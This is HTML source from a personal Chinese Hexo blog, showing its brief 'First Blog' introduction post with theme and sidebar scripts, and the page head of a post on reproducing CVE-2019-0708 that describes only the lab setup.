    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-expand">
    

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      
      
        <h1 class="post-title" itemprop="name headline">
          
          
            
              First Blog
            
          
        </h1>
      

      <div class="post-meta">
        <span class="post-time">
          发表于
          <time itemprop="dateCreated" datetime="2019-07-24T17:39:20+08:00" content="2019-07-24">
            2019-07-24
          </time>
        </span>

        

        
          
        
      </div>
    </header>

    <div class="post-body">

      
      

      
        <span itemprop="articleBody"><p>#思考了很久终于决定做一个自己的Blog。自己之前在学习过程中遇到的一些问题未能及时做记录，一段时间再一次遇到问题的时候已经遗忘。做自己的Blog初衷是为了给自己的知识库做整理备份，方便遇到同样问题的人解决问题，希望大家可以相互学习进步。</p>
</span>
      
    </div>

    <footer class="post-footer">
      

      
        <div class="post-nav">
          <div class="post-nav-prev post-nav-item">
            
              <a href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" rel="prev">CVE-2019-0708_RDP_漏洞复现</a>
            
          </div>

          <div class="post-nav-next post-nav-item">
            
          </div>
        </div>
      

      
      
    </footer>
  </article>



    <div>
      
    </div>

    <div class="post-spread">
      
        <div class="bdsharebuttonbox">
	<a href="#" class="bds_more" data-cmd="more"></a>
	<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
	<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
	<a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
	<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
	<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
	<a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
</div>
<script>
    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>

      
    </div>
  </div>

 </div>

        
          <div class="comments" id="comments">
            
            -->
        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      
        <section class="post-toc-wrap sidebar-panel-active">
          <div class="post-toc-indicator-top post-toc-indicator"></div>
          <div class="post-toc">
            
            
              <p class="post-toc-empty">此文章未包含目录</p>
            
          </div>
          <div class="post-toc-indicator-bottom post-toc-indicator"></div>
        </section>
      

    </div>
  </aside>


    </div></main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
<script type="text/javascript" src="/js/bootstrap.scrollspy.js?v=0.4.5.1" id="bootstrap.scrollspy.custom"></script>


<script type="text/javascript" id="sidebar.toc.highlight">
  $(document).ready(function () {
    var tocSelector = '.post-toc';
    var $tocSelector = $(tocSelector);
    var activeCurrentSelector = '.active-current';

    $tocSelector
      .on('activate.bs.scrollspy', function () {
        var $currentActiveElement = $(tocSelector + ' .active').last();

        removeCurrentActiveClass();
        $currentActiveElement.addClass('active-current');

        $tocSelector[0].scrollTop = $currentActiveElement.position().top;
      })
      .on('clear.bs.scrollspy', function () {
        removeCurrentActiveClass();
      });

    function removeCurrentActiveClass () {
      $(tocSelector + ' ' + activeCurrentSelector)
        .removeClass(activeCurrentSelector.substring(1));
    }

    function processTOC () {
      getTOCMaxHeight();
      toggleTOCOverflowIndicators();
    }

    function getTOCMaxHeight () {
      var height = $('.sidebar').height() -
                   $tocSelector.position().top -
                   $('.post-toc-indicator-bottom').height();

      $tocSelector.css('height', height);

      return height;
    }

    function toggleTOCOverflowIndicators () {
      tocOverflowIndicator(
        '.post-toc-indicator-top',
        $tocSelector.scrollTop() > 0 ? 'show' : 'hide'
      );

      tocOverflowIndicator(
        '.post-toc-indicator-bottom',
        $tocSelector.scrollTop() >= $tocSelector.find('ol').height() - $tocSelector.height() ? 'hide' : 'show'
      )
    }

    $(document).on('sidebar.motion.complete', function () {
      processTOC();
    });

    $('body').scrollspy({ target: tocSelector });
    $(window).on('resize', function () {
      if ( $('.sidebar').hasClass('sidebar-active') ) {
        processTOC();
      }
    });

    onScroll($tocSelector);

    function onScroll (element) {
      element.on('mousewheel DOMMouseScroll', function (event) {
          var oe = event.originalEvent;
          var delta = oe.wheelDelta || -oe.detail;

          this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
          event.preventDefault();

          toggleTOCOverflowIndicators();
      });
    }

    function tocOverflowIndicator (indicator, action) {
      var $indicator = $(indicator);
      var opacity = action === 'show' ? 0.4 : 0;
      $indicator.velocity ?
        $indicator.velocity('stop').velocity({
          opacity: opacity
        }, { duration: 100 }) :
        $indicator.stop().animate({
          opacity: opacity
        }, 100);
    }

  });
</script>

<script type="text/javascript" id="sidebar.nav">
  $(document).ready(function () {
    var html = $('html');
    var TAB_ANIMATE_DURATION = 200;
    var hasVelocity = $.isFunction(html.velocity);

    $('.sidebar-nav li').on('click', function () {
      var item = $(this);
      var activeTabClassName = 'sidebar-nav-active';
      var activePanelClassName = 'sidebar-panel-active';
      if (item.hasClass(activeTabClassName)) {
        return;
      }

      var currentTarget = $('.' + activePanelClassName);
      var target = $('.' + item.data('target'));

      hasVelocity ?
        currentTarget.velocity('transition.slideUpOut', TAB_ANIMATE_DURATION, function () {
          target
            .velocity('stop')
            .velocity('transition.slideDownIn', TAB_ANIMATE_DURATION)
            .addClass(activePanelClassName);
        }) :
        currentTarget.animate({ opacity: 0 }, TAB_ANIMATE_DURATION, function () {
          currentTarget.hide();
          target
            .stop()
            .css({'opacity': 0, 'display': 'block'})
            .animate({ opacity: 1 }, TAB_ANIMATE_DURATION, function () {
              currentTarget.removeClass(activePanelClassName);
              target.addClass(activePanelClassName);
            });
        });

      item.siblings().removeClass(activeTabClassName);
      item.addClass(activeTabClassName);
    });

    $('.post-toc a').on('click', function (e) {
      e.preventDefault();
      var targetSelector = escapeSelector(this.getAttribute('href'));
      var offset = $(targetSelector).offset().top;
      hasVelocity ?
        html.velocity('stop').velocity('scroll', {
          offset: offset  + 'px',
          mobileHA: false
        }) :
        $('html, body').stop().animate({
          scrollTop: offset
        }, 500);
    });

    // Expand sidebar on post detail page by default, when post has a toc.
    var $tocContent = $('.post-toc-content');
    if (isDesktop() && CONFIG.sidebar === 'post') {
      if ($tocContent.length > 0 && $tocContent.html().trim().length > 0) {
        displaySidebar();
      }
    }
  });
</script>



  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>



<file: 2019/09/25/CVE-2019-0708_RDP_漏洞复现/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="RDP,">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="description" content="一、环境准备靶机环境：Windows7 SP1 x64        IP：192.168.10.70 攻击环境：Kali 2019                         IP：192.168.10.215 虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可） TIPS：靶机需要开启3389端口确保可以正常使用RDP！ Windows7 SP1下载链接: 1ed2k://|fil">
<meta name="keywords" content="RDP">
<meta property="og:type" content="article">
<meta property="og:title" content="CVE-2019-0708_RDP_漏洞复现">
<meta property="og:url" content="http://yoursite.com/2019/09/25/CVE-2019-0708_RDP_漏洞复现/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:description" content="一、环境准备靶机环境：Windows7 SP1 x64        IP：192.168.10.70 攻击环境：Kali 2019                         IP：192.168.10.215 虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可） TIPS：靶机需要开启3389端口确保可以正常使用RDP！ Windows7 SP1下载链接: 1ed2k://|fil">
<meta property="og:locale" content="zh-Hans">
<meta property="og:image" content="http://yoursite.com/images/1569341519532.png">
<meta property="og:image" content="http://yoursite.com/images/1569341804574.png">
<meta property="og:image" content="http://yoursite.com/images/1569342172752.png">
<meta property="og:updated_time" content="2019-09-25T11:36:09.774Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="CVE-2019-0708_RDP_漏洞复现">
<meta name="twitter:description" content="一、环境准备靶机环境：Windows7 SP1 x64        IP：192.168.10.70 攻击环境：Kali 2019                         IP：192.168.10.215 虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可） TIPS：靶机需要开启3389端口确保可以正常使用RDP！ Windows7 SP1下载链接: 1ed2k://|fil">
<meta name="twitter:image" content="http://yoursite.com/images/1569341519532.png">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> CVE-2019-0708_RDP_漏洞复现 | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
